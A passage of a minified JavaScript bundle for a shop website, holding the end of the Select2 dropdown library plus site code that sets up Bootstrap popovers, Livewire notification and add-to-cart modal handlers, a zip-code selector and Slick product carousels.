a=this;this._checkIfMaximumSelected(function(){f.call(a,u,s)})},n.prototype._checkIfMaximumSelected=function(f,u){var s=this;this.current(function(a){var o=a!=null?a.length:0;if(s.maximumSelectionLength>0&&o>=s.maximumSelectionLength){s.trigger("results:message",{message:"maximumSelected",args:{maximum:s.maximumSelectionLength}});return}u&&u()})},n}),t.define("select2/dropdown",["jquery","./utils"],function(n,f){function u(s,a){this.$element=s,this.options=a,u.__super__.constructor.call(this)}return f.Extend(u,f.Observable),u.prototype.render=function(){var s=n('<span class="select2-dropdown"><span class="select2-results"></span></span>');return s.attr("dir",this.options.get("dir")),this.$dropdown=s,s},u.prototype.bind=function(){},u.prototype.position=function(s,a){},u.prototype.destroy=function(){this.$dropdown.remove()},u}),t.define("select2/dropdown/search",["jquery"],function(n){function f(){}return f.prototype.render=function(u){var s=u.call(this),a=this.options.get("translations").get("search"),o=n('<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" /></span>');return this.$searchContainer=o,this.$search=o.find("input"),this.$search.prop("autocomplete",this.options.get("autocomplete")),this.$search.attr("aria-label",a()),s.prepend(o),s},f.prototype.bind=function(u,s,a){var o=this,y=s.id+"-results";u.call(this,s,a),this.$search.on("keydown",function(v){o.trigger("keypress",v),o._keyUpPrevented=v.isDefaultPrevented()}),this.$search.on("input",function(v){n(this).off("keyup")}),this.$search.on("keyup input",function(v){o.handleSearch(v)}),s.on("open",function(){o.$search.attr("tabindex",0),o.$search.attr("aria-controls",y),o.$search.trigger("focus"),window.setTimeout(function(){o.$search.trigger("focus")},0)}),s.on("close",function(){o.$search.attr("tabindex",-1),o.$search.removeAttr("aria-controls"),o.$search.removeAttr("aria-activedescendant"),o.$search.val(""),o.$search.trigger("blur")}),s.on("focus",function(){s.isOpen()||o.$search.trigger("focus")}),s.on("results:all",function(v){if(v.query.term==null||v.query.term===""){var C=o.showSearch(v);C?o.$searchContainer[0].classList.remove("select2-search--hide"):o.$searchContainer[0].classList.add("select2-search--hide")}}),s.on("results:focus",function(v){v.data._resultId?o.$search.attr("aria-activedescendant",v.data._resultId):o.$search.removeAttr("aria-activedescendant")})},f.prototype.handleSearch=function(u){if(!this._keyUpPrevented){var s=this.$search.val();this.trigger("query",{term:s})}this._keyUpPrevented=!1},f.prototype.showSearch=function(u,s){return!0},f}),t.define("select2/dropdown/hidePlaceholder",[],function(){function n(f,u,s,a){this.placeholder=this.normalizePlaceholder(s.get("placeholder")),f.call(this,u,s,a)}return n.prototype.append=function(f,u){u.results=this.removePlaceholder(u.results),f.call(this,u)},n.prototype.normalizePlaceholder=function(f,u){return typeof u=="string"&&(u={id:"",text:u}),u},n.prototype.removePlaceholder=function(f,u){for(var s=u.slice(0),a=u.length-1;a>=0;a--){var o=u[a];this.placeholder.id===o.id&&s.splice(a,1)}return s},n}),t.define("select2/dropdown/infiniteScroll",["jquery"],function(n){function f(u,s,a,o){this.lastParams={},u.call(this,s,a,o),this.$loadingMore=this.createLoadingMore(),this.loading=!1}return f.prototype.append=function(u,s){this.$loadingMore.remove(),this.loading=!1,u.call(this,s),this.showLoadingMore(s)&&(this.$results.append(this.$loadingMore),this.loadMoreIfNeeded())},f.prototype.bind=function(u,s,a){var o=this;u.call(this,s,a),s.on("query",function(y){o.lastParams=y,o.loading=!0}),s.on("query:append",function(y){o.lastParams=y,o.loading=!0}),this.$results.on("scroll",this.loadMoreIfNeeded.bind(this))},f.prototype.loadMoreIfNeeded=function(){var u=n.contains(document.documentElement,this.$loadingMore[0]);if(!(this.loading||!u)){var s=this.$results.offset().top+this.$results.outerHeight(!1),a=this.$loadingMore.offset().top+this.$loadingMore.outerHeight(!1);s+50>=a&&this.loadMore()}},f.prototype.loadMore=function(){this.loading=!0;var u=n.extend({},{page:1},this.lastParams);u.page++,this.trigger("query:append",u)},f.prototype.showLoadingMore=function(u,s){return s.pagination&&s.pagination.more},f.prototype.createLoadingMore=function(){var u=n('<li class="select2-results__option select2-results__option--load-more"role="option" aria-disabled="true"></li>'),s=this.options.get("translations").get("loadingMore");return u.html(s(this.lastParams)),u},f}),t.define("select2/dropdown/attachBody",["jquery","../utils"],function(n,f){function u(s,a,o){this.$dropdownParent=n(o.get("dropdownParent")||document.body),s.call(this,a,o)}return u.prototype.bind=function(s,a,o){var y=this;s.call(this,a,o),a.on("open",function(){y._showDropdown(),y._attachPositioningHandler(a),y._bindContainerResultHandlers(a)}),a.on("close",function(){y._hideDropdown(),y._detachPositioningHandler(a)}),this.$dropdownContainer.on("mousedown",function(v){v.stopPropagation()})},u.prototype.destroy=function(s){s.call(this),this.$dropdownContainer.remove()},u.prototype.position=function(s,a,o){a.attr("class",o.attr("class")),a[0].classList.remove("select2"),a[0].classList.add("select2-container--open"),a.css({position:"absolute",top:-999999}),this.$container=o},u.prototype.render=function(s){var a=n("<span></span>"),o=s.call(this);return a.append(o),this.$dropdownContainer=a,a},u.prototype._hideDropdown=function(s){this.$dropdownContainer.detach()},u.prototype._bindContainerResultHandlers=function(s,a){if(!this._containerResultsHandlersBound){var o=this;a.on("results:all",function(){o._positionDropdown(),o._resizeDropdown()}),a.on("results:append",function(){o._positionDropdown(),o._resizeDropdown()}),a.on("results:message",function(){o._positionDropdown(),o._resizeDropdown()}),a.on("select",function(){o._positionDropdown(),o._resizeDropdown()}),a.on("unselect",function(){o._positionDropdown(),o._resizeDropdown()}),this._containerResultsHandlersBound=!0}},u.prototype._attachPositioningHandler=function(s,a){var o=this,y="scroll.select2."+a.id,v="resize.select2."+a.id,C="orientationchange.select2."+a.id,S=this.$container.parents().filter(f.hasScroll);S.each(function(){f.StoreData(this,"select2-scroll-position",{x:n(this).scrollLeft(),y:n(this).scrollTop()})}),S.on(y,function(k){var B=f.GetData(this,"select2-scroll-position");n(this).scrollTop(B.y)}),n(window).on(y+" "+v+" "+C,function(k){o._positionDropdown(),o._resizeDropdown()})},u.prototype._detachPositioningHandler=function(s,a){var o="scroll.select2."+a.id,y="resize.select2."+a.id,v="orientationchange.select2."+a.id,C=this.$container.parents().filter(f.hasScroll);C.off(o),n(window).off(o+" "+y+" "+v)},u.prototype._positionDropdown=function(){var s=n(window),a=this.$dropdown[0].classList.contains("select2-dropdown--above"),o=this.$dropdown[0].classList.contains("select2-dropdown--below"),y=null,v=this.$container.offset();v.bottom=v.top+this.$container.outerHeight(!1);var C={height:this.$container.outerHeight(!1)};C.top=v.top,C.bottom=v.top+C.height;var S={height:this.$dropdown.outerHeight(!1)},k={top:s.scrollTop(),bottom:s.scrollTop()+s.height()},B=k.top<v.top-S.height,N=k.bottom>v.bottom+S.height,X={left:v.left,top:C.bottom},G=this.$dropdownParent;G.css("position")==="static"&&(G=G.offsetParent());var Z={top:0,left:0};(n.contains(document.body,G[0])||G[0].isConnected)&&(Z=G.offset()),X.top-=Z.top,X.left-=Z.left,!a&&!o&&(y="below"),!N&&B&&!a?y="above":!B&&N&&a&&(y="below"),(y=="above"||a&&y!=="below")&&(X.top=C.top-Z.top-S.height),y!=null&&(this.$dropdown[0].classList.remove("select2-dropdown--below"),this.$dropdown[0].classList.remove("select2-dropdown--above"),this.$dropdown[0].classList.add("select2-dropdown--"+y),this.$container[0].classList.remove("select2-container--below"),this.$container[0].classList.remove("select2-container--above"),this.$container[0].classList.add("select2-container--"+y)),this.$dropdownContainer.css(X)},u.prototype._resizeDropdown=function(){var s={width:this.$container.outerWidth(!1)+"px"};this.options.get("dropdownAutoWidth")&&(s.minWidth=s.width,s.position="relative",s.width="auto"),this.$dropdown.css(s)},u.prototype._showDropdown=function(s){this.$dropdownContainer.appendTo(this.$dropdownParent),this._positionDropdown(),this._resizeDropdown()},u}),t.define("select2/dropdown/minimumResultsForSearch",[],function(){function n(u){for(var s=0,a=0;a<u.length;a++){var o=u[a];o.children?s+=n(o.children):s++}return s}function f(u,s,a,o){this.minimumResultsForSearch=a.get("minimumResultsForSearch"),this.minimumResultsForSearch<0&&(this.minimumResultsForSearch=1/0),u.call(this,s,a,o)}return f.prototype.showSearch=function(u,s){return n(s.data.results)<this.minimumResultsForSearch?!1:u.call(this,s)},f}),t.define("select2/dropdown/selectOnClose",["../utils"],function(n){function f(){}return f.prototype.bind=function(u,s,a){var o=this;u.call(this,s,a),s.on("close",function(y){o._handleSelectOnClose(y)})},f.prototype._handleSelectOnClose=function(u,s){if(s&&s.originalSelect2Event!=null){var a=s.originalSelect2Event;if(a._type==="select"||a._type==="unselect")return}var o=this.getHighlightedResults();if(!(o.length<1)){var y=n.GetData(o[0],"data");y.element!=null&&y.element.selected||y.element==null&&y.selected||this.trigger("select",{data:y})}},f}),t.define("select2/dropdown/closeOnSelect",[],function(){function n(){}return n.prototype.bind=function(f,u,s){var a=this;f.call(this,u,s),u.on("select",function(o){a._selectTriggered(o)}),u.on("unselect",function(o){a._selectTriggered(o)})},n.prototype._selectTriggered=function(f,u){var s=u.originalEvent;s&&(s.ctrlKey||s.metaKey)||this.trigger("close",{originalEvent:s,originalSelect2Event:u})},n}),t.define("select2/dropdown/dropdownCss",["../utils"],function(n){function f(){}return f.prototype.render=function(u){var s=u.call(this),a=this.options.get("dropdownCssClass")||"";return a.indexOf(":all:")!==-1&&(a=a.replace(":all:",""),n.copyNonInternalCssClasses(s[0],this.$element[0])),s.addClass(a),s},f}),t.define("select2/dropdown/tagsSearchHighlight",["../utils"],function(n){function f(){}return f.prototype.highlightFirstItem=function(u){var s=this.$results.find(".select2-results__option--selectable:not(.select2-results__option--selected)");if(s.length>0){var a=s.first(),o=n.GetData(a[0],"data"),y=o.element;if(y&&y.getAttribute&&y.getAttribute("data-select2-tag")==="true"){a.trigger("mouseenter");return}}u.call(this)},f}),t.define("select2/i18n/en",[],function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(n){var f=n.input.length-n.maximum,u="Please delete "+f+" character";return f!=1&&(u+="s"),u},inputTooShort:function(n){var f=n.minimum-n.input.length,u="Please enter "+f+" or more characters";return u},loadingMore:function(){return"Loading more results…"},maximumSelected:function(n){var f="You can only select "+n.maximum+" item";return n.maximum!=1&&(f+="s"),f},noResults:function(){return"No results found"},searching:function(){return"Searching…"},removeAllItems:function(){return"Remove all items"},removeItem:function(){return"Remove item"},search:function(){return"Search"}}}),t.define("select2/defaults",["jquery","./results","./selection/single","./selection/multiple","./selection/placeholder","./selection/allowClear","./selection/search","./selection/selectionCss","./selection/eventRelay","./utils","./translation","./diacritics","./data/select","./data/array","./data/ajax","./data/tags","./data/tokenizer","./data/minimumInputLength","./data/maximumInputLength","./data/maximumSelectionLength","./dropdown","./dropdown/search","./dropdown/hidePlaceholder","./dropdown/infiniteScroll","./dropdown/attachBody","./dropdown/minimumResultsForSearch","./dropdown/selectOnClose","./dropdown/closeOnSelect","./dropdown/dropdownCss","./dropdown/tagsSearchHighlight","./i18n/en"],function(n,f,u,s,a,o,y,v,C,S,k,B,N,X,G,Z,be,ke,c,Ke,fe,ut,gt,_t,F,Y,ie,Ee,oe,ge,De){function xe(){this.reset()}xe.prototype.apply=function(M){if(M=n.extend(!0,{},this.defaults,M),M.dataAdapter==null&&(M.ajax!=null?M.dataAdapter=G:M.data!=null?M.dataAdapter=X:M.dataAdapter=N,M.minimumInputLength>0&&(M.dataAdapter=S.Decorate(M.dataAdapter,ke)),M.maximumInputLength>0&&(M.dataAdapter=S.Decorate(M.dataAdapter,c)),M.maximumSelectionLength>0&&(M.dataAdapter=S.Decorate(M.dataAdapter,Ke)),M.tags&&(M.dataAdapter=S.Decorate(M.dataAdapter,Z)),(M.tokenSeparators!=null||M.tokenizer!=null)&&(M.dataAdapter=S.Decorate(M.dataAdapter,be))),M.resultsAdapter==null&&(M.resultsAdapter=f,M.ajax!=null&&(M.resultsAdapter=S.Decorate(M.resultsAdapter,_t)),M.placeholder!=null&&(M.resultsAdapter=S.Decorate(M.resultsAdapter,gt)),M.selectOnClose&&(M.resultsAdapter=S.Decorate(M.resultsAdapter,ie)),M.tags&&(M.resultsAdapter=S.Decorate(M.resultsAdapter,ge))),M.dropdownAdapter==null){if(M.multiple)M.dropdownAdapter=fe;else{var K=S.Decorate(fe,ut);M.dropdownAdapter=K}M.minimumResultsForSearch!==0&&(M.dropdownAdapter=S.Decorate(M.dropdownAdapter,Y)),M.closeOnSelect&&(M.dropdownAdapter=S.Decorate(M.dropdownAdapter,Ee)),M.dropdownCssClass!=null&&(M.dropdownAdapter=S.Decorate(M.dropdownAdapter,oe)),M.dropdownAdapter=S.Decorate(M.dropdownAdapter,F)}M.selectionAdapter==null&&(M.multiple?M.selectionAdapter=s:M.selectionAdapter=u,M.placeholder!=null&&(M.selectionAdapter=S.Decorate(M.selectionAdapter,a)),M.allowClear&&(M.selectionAdapter=S.Decorate(M.selectionAdapter,o)),M.multiple&&(M.selectionAdapter=S.Decorate(M.selectionAdapter,y)),M.selectionCssClass!=null&&(M.selectionAdapter=S.Decorate(M.selectionAdapter,v)),M.selectionAdapter=S.Decorate(M.selectionAdapter,C)),M.language=this._resolveLanguage(M.language),M.language.push("en");for(var re=[],se=0;se<M.language.length;se++){var me=M.language[se];re.indexOf(me)===-1&&re.push(me)}return M.language=re,M.translations=this._processTranslations(M.language,M.debug),M},xe.prototype.reset=function(){function M(re){function se(me){return B[me]||me}return re.replace(/[^\u0000-\u007E]/g,se)}function K(re,se){if(re.term==null||re.term.trim()==="")return se;if(se.children&&se.children.length>0){for(var me=n.extend(!0,{},se),ve=se.children.length-1;ve>=0;ve--){var qe=se.children[ve],ze=K(re,qe);ze==null&&me.children.splice(ve,1)}return me.children.length>0?me:K(re,me)}var Re=M(se.text).toUpperCase(),fi=M(re.term).toUpperCase();return Re.indexOf(fi)>-1?se:null}this.defaults={amdLanguageBase:"./i18n/",autocomplete:"off",closeOnSelect:!0,debug:!1,dropdownAutoWidth:!1,escapeMarkup:S.escapeMarkup,language:{},matcher:K,minimumInputLength:0,maximumInputLength:0,maximumSelectionLength:0,minimumResultsForSearch:0,selectOnClose:!1,scrollAfterSelect:!1,sorter:function(re){return re},templateResult:function(re){return re.text},templateSelection:function(re){return re.text},theme:"default",width:"resolve"}},xe.prototype.applyFromElement=function(M,K){var re=M.language,se=this.defaults.language,me=K.prop("lang"),ve=K.closest("[lang]").prop("lang"),qe=Array.prototype.concat.call(this._resolveLanguage(me),this._resolveLanguage(re),this._resolveLanguage(se),this._resolveLanguage(ve));return M.language=qe,M},xe.prototype._resolveLanguage=function(M){if(!M)return[];if(n.isEmptyObject(M))return[];if(n.isPlainObject(M))return[M];var K;Array.isArray(M)?K=M:K=[M];for(var re=[],se=0;se<K.length;se++)if(re.push(K[se]),typeof K[se]=="string"&&K[se].indexOf("-")>0){var me=K[se].split("-"),ve=me[0];re.push(ve)}return re},xe.prototype._processTranslations=function(M,K){for(var re=new k,se=0;se<M.length;se++){var me=new k,ve=M[se];if(typeof ve=="string")try{me=k.loadPath(ve)}catch{try{ve=this.defaults.amdLanguageBase+ve,me=k.loadPath(ve)}catch{K&&window.console&&console.warn&&console.warn('Select2: The language file for "'+ve+'" could not be automatically loaded. A fallback will be used instead.')}}else n.isPlainObject(ve)?me=new k(ve):me=ve;re.extend(me)}return re},xe.prototype.set=function(M,K){var re=n.camelCase(M),se={};se[re]=K;var me=S._convertData(se);n.extend(!0,this.defaults,me)};var Ce=new xe;return Ce}),t.define("select2/options",["jquery","./defaults","./utils"],function(n,f,u){function s(a,o){this.options=a,o!=null&&this.fromElement(o),o!=null&&(this.options=f.applyFromElement(this.options,o)),this.options=f.apply(this.options)}return s.prototype.fromElement=function(a){var o=["select2"];this.options.multiple==null&&(this.options.multiple=a.prop("multiple")),this.options.disabled==null&&(this.options.disabled=a.prop("disabled")),this.options.autocomplete==null&&a.prop("autocomplete")&&(this.options.autocomplete=a.prop("autocomplete")),this.options.dir==null&&(a.prop("dir")?this.options.dir=a.prop("dir"):a.closest("[dir]").prop("dir")?this.options.dir=a.closest("[dir]").prop("dir"):this.options.dir="ltr"),a.prop("disabled",this.options.disabled),a.prop("multiple",this.options.multiple),u.GetData(a[0],"select2Tags")&&(this.options.debug&&window.console&&console.warn&&console.warn('Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.'),u.StoreData(a[0],"data",u.GetData(a[0],"select2Tags")),u.StoreData(a[0],"tags",!0)),u.GetData(a[0],"ajaxUrl")&&(this.options.debug&&window.console&&console.warn&&console.warn("Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2."),a.attr("ajax--url",u.GetData(a[0],"ajaxUrl")),u.StoreData(a[0],"ajax-Url",u.GetData(a[0],"ajaxUrl")));var y={};function v(be,ke){return ke.toUpperCase()}for(var C=0;C<a[0].attributes.length;C++){var S=a[0].attributes[C].name,k="data-";if(S.substr(0,k.length)==k){var B=S.substring(k.length),N=u.GetData(a[0],B),X=B.replace(/-([a-z])/g,v);y[X]=N}}n.fn.jquery&&n.fn.jquery.substr(0,2)=="1."&&a[0].dataset&&(y=n.extend(!0,{},a[0].dataset,y));var G=n.extend(!0,{},u.GetData(a[0]),y);G=u._convertData(G);for(var Z in G)o.indexOf(Z)>-1||(n.isPlainObject(this.options[Z])?n.extend(this.options[Z],G[Z]):this.options[Z]=G[Z]);return this},s.prototype.get=function(a){return this.options[a]},s.prototype.set=function(a,o){this.options[a]=o},s}),t.define("select2/core",["jquery","./options","./utils","./keys"],function(n,f,u,s){var a=function(o,y){u.GetData(o[0],"select2")!=null&&u.GetData(o[0],"select2").destroy(),this.$element=o,this.id=this._generateId(o),y=y||{},this.options=new f(y,o),a.__super__.constructor.call(this);var v=o.attr("tabindex")||0;u.StoreData(o[0],"old-tabindex",v),o.attr("tabindex","-1");var C=this.options.get("dataAdapter");this.dataAdapter=new C(o,this.options);var S=this.render();this._placeContainer(S);var k=this.options.get("selectionAdapter");this.selection=new k(o,this.options),this.$selection=this.selection.render(),this.selection.position(this.$selection,S);var B=this.options.get("dropdownAdapter");this.dropdown=new B(o,this.options),this.$dropdown=this.dropdown.render(),this.dropdown.position(this.$dropdown,S);var N=this.options.get("resultsAdapter");this.results=new N(o,this.options,this.dataAdapter),this.$results=this.results.render(),this.results.position(this.$results,this.$dropdown);var X=this;this._bindAdapters(),this._registerDomEvents(),this._registerDataEvents(),this._registerSelectionEvents(),this._registerDropdownEvents(),this._registerResultsEvents(),this._registerEvents(),this.dataAdapter.current(function(G){X.trigger("selection:update",{data:G})}),o[0].classList.add("select2-hidden-accessible"),o.attr("aria-hidden","true"),this._syncAttributes(),u.StoreData(o[0],"select2",this),o.data("select2",this)};return u.Extend(a,u.Observable),a.prototype._generateId=function(o){var y="";return o.attr("id")!=null?y=o.attr("id"):o.attr("name")!=null?y=o.attr("name")+"-"+u.generateChars(2):y=u.generateChars(4),y=y.replace(/(:|\.|\[|\]|,)/g,""),y="select2-"+y,y},a.prototype._placeContainer=function(o){o.insertAfter(this.$element);var y=this._resolveWidth(this.$element,this.options.get("width"));y!=null&&o.css("width",y)},a.prototype._resolveWidth=function(o,y){var v=/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;if(y=="resolve"){var C=this._resolveWidth(o,"style");return C??this._resolveWidth(o,"element")}if(y=="element"){var S=o.outerWidth(!1);return S<=0?"auto":S+"px"}if(y=="style"){var k=o.attr("style");if(typeof k!="string")return null;for(var B=k.split(";"),N=0,X=B.length;N<X;N=N+1){var G=B[N].replace(/\s/g,""),Z=G.match(v);if(Z!==null&&Z.length>=1)return Z[1]}return null}if(y=="computedstyle"){var be=window.getComputedStyle(o[0]);return be.width}return y},a.prototype._bindAdapters=function(){this.dataAdapter.bind(this,this.$container),this.selection.bind(this,this.$container),this.dropdown.bind(this,this.$container),this.results.bind(this,this.$container)},a.prototype._registerDomEvents=function(){var o=this;this.$element.on("change.select2",function(){o.dataAdapter.current(function(y){o.trigger("selection:update",{data:y})})}),this.$element.on("focus.select2",function(y){o.trigger("focus",y)}),this._syncA=u.bind(this._syncAttributes,this),this._syncS=u.bind(this._syncSubtree,this),this._observer=new window.MutationObserver(function(y){o._syncA(),o._syncS(y)}),this._observer.observe(this.$element[0],{attributes:!0,childList:!0,subtree:!1})},a.prototype._registerDataEvents=function(){var o=this;this.dataAdapter.on("*",function(y,v){o.trigger(y,v)})},a.prototype._registerSelectionEvents=function(){var o=this,y=["toggle","focus"];this.selection.on("toggle",function(){o.toggleDropdown()}),this.selection.on("focus",function(v){o.focus(v)}),this.selection.on("*",function(v,C){y.indexOf(v)===-1&&o.trigger(v,C)})},a.prototype._registerDropdownEvents=function(){var o=this;this.dropdown.on("*",function(y,v){o.trigger(y,v)})},a.prototype._registerResultsEvents=function(){var o=this;this.results.on("*",function(y,v){o.trigger(y,v)})},a.prototype._registerEvents=function(){var o=this;this.on("open",function(){o.$container[0].classList.add("select2-container--open")}),this.on("close",function(){o.$container[0].classList.remove("select2-container--open")}),this.on("enable",function(){o.$container[0].classList.remove("select2-container--disabled")}),this.on("disable",function(){o.$container[0].classList.add("select2-container--disabled")}),this.on("blur",function(){o.$container[0].classList.remove("select2-container--focus")}),this.on("query",function(y){o.isOpen()||o.trigger("open",{}),this.dataAdapter.query(y,function(v){o.trigger("results:all",{data:v,query:y})})}),this.on("query:append",function(y){this.dataAdapter.query(y,function(v){o.trigger("results:append",{data:v,query:y})})}),this.on("keypress",function(y){var v=y.which;o.isOpen()?v===s.ESC||v===s.UP&&y.altKey?(o.close(y),y.preventDefault()):v===s.ENTER||v===s.TAB?(o.trigger("results:select",{}),y.preventDefault()):v===s.SPACE&&y.ctrlKey?(o.trigger("results:toggle",{}),y.preventDefault()):v===s.UP?(o.trigger("results:previous",{}),y.preventDefault()):v===s.DOWN&&(o.trigger("results:next",{}),y.preventDefault()):(v===s.ENTER||v===s.SPACE||v===s.DOWN&&y.altKey)&&(o.open(),y.preventDefault())})},a.prototype._syncAttributes=function(){this.options.set("disabled",this.$element.prop("disabled")),this.isDisabled()?(this.isOpen()&&this.close(),this.trigger("disable",{})):this.trigger("enable",{})},a.prototype._isChangeMutation=function(o){var y=this;if(o.addedNodes&&o.addedNodes.length>0)for(var v=0;v<o.addedNodes.length;v++){var C=o.addedNodes[v];if(C.selected)return!0}else{if(o.removedNodes&&o.removedNodes.length>0)return!0;if(Array.isArray(o))return o.some(function(S){return y._isChangeMutation(S)})}return!1},a.prototype._syncSubtree=function(o){var y=this._isChangeMutation(o),v=this;y&&this.dataAdapter.current(function(C){v.trigger("selection:update",{data:C})})},a.prototype.trigger=function(o,y){var v=a.__super__.trigger,C={open:"opening",close:"closing",select:"selecting",unselect:"unselecting",clear:"clearing"};if(y===void 0&&(y={}),o in C){var S=C[o],k={prevented:!1,name:o,args:y};if(v.call(this,S,k),k.prevented){y.prevented=!0;return}}v.call(this,o,y)},a.prototype.toggleDropdown=function(){this.isDisabled()||(this.isOpen()?this.close():this.open())},a.prototype.open=function(){this.isOpen()||this.isDisabled()||this.trigger("query",{})},a.prototype.close=function(o){this.isOpen()&&this.trigger("close",{originalEvent:o})},a.prototype.isEnabled=function(){return!this.isDisabled()},a.prototype.isDisabled=function(){return this.options.get("disabled")},a.prototype.isOpen=function(){return this.$container[0].classList.contains("select2-container--open")},a.prototype.hasFocus=function(){return this.$container[0].classList.contains("select2-container--focus")},a.prototype.focus=function(o){this.hasFocus()||(this.$container[0].classList.add("select2-container--focus"),this.trigger("focus",{}))},a.prototype.enable=function(o){this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.'),(o==null||o.length===0)&&(o=[!0]);var y=!o[0];this.$element.prop("disabled",y)},a.prototype.data=function(){this.options.get("debug")&&arguments.length>0&&window.console&&console.warn&&console.warn('Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.');var o=[];return this.dataAdapter.current(function(y){o=y}),o},a.prototype.val=function(o){if(this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.'),o==null||o.length===0)return this.$element.val();var y=o[0];Array.isArray(y)&&(y=y.map(function(v){return v.toString()})),this.$element.val(y).trigger("input").trigger("change")},a.prototype.destroy=function(){u.RemoveData(this.$container[0]),this.$container.remove(),this._observer.disconnect(),this._observer=null,this._syncA=null,this._syncS=null,this.$element.off(".select2"),this.$element.attr("tabindex",u.GetData(this.$element[0],"old-tabindex")),this.$element[0].classList.remove("select2-hidden-accessible"),this.$element.attr("aria-hidden","false"),u.RemoveData(this.$element[0]),this.$element.removeData("select2"),this.dataAdapter.destroy(),this.selection.destroy(),this.dropdown.destroy(),this.results.destroy(),this.dataAdapter=null,this.selection=null,this.dropdown=null,this.results=null},a.prototype.render=function(){var o=n('<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>');return o.attr("dir",this.options.get("dir")),this.$container=o,this.$container[0].classList.add("select2-container--"+this.options.get("theme")),u.StoreData(o[0],"element",this.$element),o},a}),t.define("jquery-mousewheel",["jquery"],function(n){return n}),t.define("jquery.select2",["jquery","jquery-mousewheel","./select2/core","./select2/defaults","./select2/utils"],function(n,f,u,s,a){if(n.fn.select2==null){var o=["open","close","destroy"];n.fn.select2=function(y){if(y=y||{},typeof y=="object")return this.each(function(){var S=n.extend(!0,{},y);new u(n(this),S)}),this;if(typeof y=="string"){var v,C=Array.prototype.slice.call(arguments,1);return this.each(function(){var S=a.GetData(this,"select2");S==null&&window.console&&console.error&&console.error("The select2('"+y+"') method was called on an element that is not using Select2."),v=S[y].apply(S,C)}),o.indexOf(y)>-1?this:v}else throw new Error("Invalid arguments for Select2: "+y)}}return n.fn.select2.defaults==null&&(n.fn.select2.defaults=s),u}),{define:t.define,require:t.require}}(),w=m.require("jquery.select2");return g.fn.select2.amd=m,w})})(_o);const Do=Wi;window.$=he;Do();const Oo=document.querySelectorAll('[data-bs-toggle="popover"]');[...Oo].map(h=>new bootstrap.Popover(h));const $o=document.querySelectorAll(".alert");$o.forEach(function(h){new bootstrap.Alert(h)});document.addEventListener("livewire:load",function(){Livewire.on("addNotification",(g,m,w)=>{var t=2e3;w&&(t=w),setTimeout(()=>{Livewire.emit("removeNotification",0)},t)}),Livewire.on("initSelect",function(){Lo()}),Livewire.on("initFylladioCarousel",function(){dr()});var h=new bootstrap.Modal(document.getElementById("addToCartModal"));Livewire.on("openAddToCartModal",function(){console.log("open"),h.show()}),Livewire.on("closeAddToCartModal",function(){console.log("close"),h.hide()})});function Lo(){he("#select2-zip").select2({dropdownParent:he("#deliveryServiceModal")}),he("#select2-zip").on("select2:select",function(h){Livewire.emit("selectedZipFromJs",h.target.value)})}function Fo(){he(".featured-products-carousel").slick({infinite:!1,centerPadding:"10%",slidesToShow:4,arrows:!0,autoplaySpeed:2e5,lazyLoad:"ondemand",prevArrow:'<button class="slick-prev slick-arrow" aria-label="Previous" type="button" style=""><svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" fill="#2F2F2F" class="bi bi-chevron-left" viewBox="0 0 16 16"> <path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"/> </svg></button>',nextArrow:'<button class="slick-next slick-arrow" aria-label="Next" type="button" style=""><svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" fill="#2F2F2F" class="bi bi-chevron-right" viewBox="0 0 16 16"> <path fill-rule="evenodd" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"/> </svg></button>',responsive:[{breakpoint:991,settings:{arrows:!0,slidesToShow:2}},{breakpoint:480,settings:{arrows:!1,dots:!1,slidesToShow:1}}]})}function dr(){he(".products-carousel-fylladio").slick({centerMode:!0,centerPadding:"5%",slidesToShow:1,arrows:!0,focusOnSelect:!0,autoplaySpeed:2e5,prevArrow:'<button class="slick-prev slick-arrow" aria-label="Previous" type="button" style=""><svg xmlns="http://www.w3.org/2000/svg" width="20" height="27" fill="white" class="bi bi-chevron-left" viewBox="0 0 16 16"> <path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"/> </svg></button>',nextArrow:'<button class="slick-next slick-arrow" aria-label="Next" type="button" style=""><svg xmlns="http://www.w3.org/2000/svg" width="20" height="27" fill="white" class="bi bi-chevron-right" viewBox="0 0 16 16"> <path fill-rule="evenodd" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"/> </svg></button>'})}document.addEventListener("DOMContentLoaded",()=>{Fo(),dr()});he(".categories-carousel").slick({centerMode:!1,centerPadding:"0%",slidesToShow:3,infinite:!1,lazyLoad:"ondemand",prevArrow:'<button class="slick-prev slick-arrow" aria-label="Previous" type="button" style=""><svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" fill="#2F2F2F" class="bi bi-chevron-left" viewBox="0 0 16 16"> <path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"/> 